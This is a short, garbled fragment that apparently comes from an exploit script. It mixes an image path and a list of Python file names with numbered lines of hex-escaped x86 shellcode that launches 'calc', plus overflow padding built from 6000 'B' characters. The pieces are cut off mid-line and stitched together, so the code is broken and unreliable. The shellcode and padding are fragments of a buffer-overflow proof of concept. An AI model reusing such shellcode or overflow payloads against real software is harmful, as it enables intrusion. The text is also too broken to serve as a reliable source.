 CANARY.py
NODEP.py NO_DEP\script.py DEP\script.py NO_DEP.py CANARY.py
2
3 x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\x59\xFF\xD1\x68\xAB\x39\x00\x78\xC3"
4
5 P.exe -1')
6 NTER\n"
7
8
9
10
11
12 lcode + 6000 * "B" + "\n"
13
14
15
16
17
18